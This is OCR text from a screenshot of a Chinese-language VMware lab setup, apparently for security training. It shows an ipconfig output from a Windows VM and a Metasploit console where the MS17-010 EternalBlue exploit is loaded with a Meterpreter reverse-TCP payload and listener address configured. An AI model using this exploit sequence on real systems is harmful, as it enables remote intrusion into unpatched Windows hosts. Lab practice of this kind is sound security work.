 ST-07 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
UT-50
LX-Kali
SecQuan
SV-08
SecQuan
Webug
ST-07
共享虚拟机 (已弃用)
ST-07
回收站
Bandizip
Google
Chrome
Dism++
C:\Windows\system32\cmd.exe
C:\Users\Admin\Desktop>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : lan
本地链接 IPv6 地址. . . . . . . . : fe80::e5a7:b79f:b202:a0f7%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.153
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.1
隧道适配器 isatap.lan:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : lan
C:\Users\Admin\Desktop>
英
CH
14:17
2021-10-06
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
MIX 3
14:17 23.0K/s 46
- ---- ---------
------ ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-1
4 average Yes MS17-010 EternalBlue SMB Remote Window
s Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-1
4 average No MS17-010 EternalBlue SMB Remote Window
s Kernel Pool Corruption for Win8+
Interact with a module by name or index. For example info 1, u
se 1 or use exploit/windows/smb/ms17_010_eternalblue_win8
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows
/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpret
er/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s
), range CIDR identifier, or hosts file with syntax 'file:<pat
h>'
RPORT 445 yes The target port (
TCP)
SMBDomain . no (Optional) The Wi
ndows domain to use for authentication
SMBPass no (Optional) The pa
ssword for the specified username
SMBUser no (Optional) The us
ername to authenticate as
VERIFY_ARCH true yes Check if remote a
rchitecture matches exploit Target.
VERIFY_TARGET true yes Check if remote O
S matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accept
ed: '', seh, thread, process, none)
LHOST 192.168.10.94 yes The listen address (an
interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >
ESC / — HOME ↑ END PGUP
⇄ CTRL ALT ← ↓ → PGDN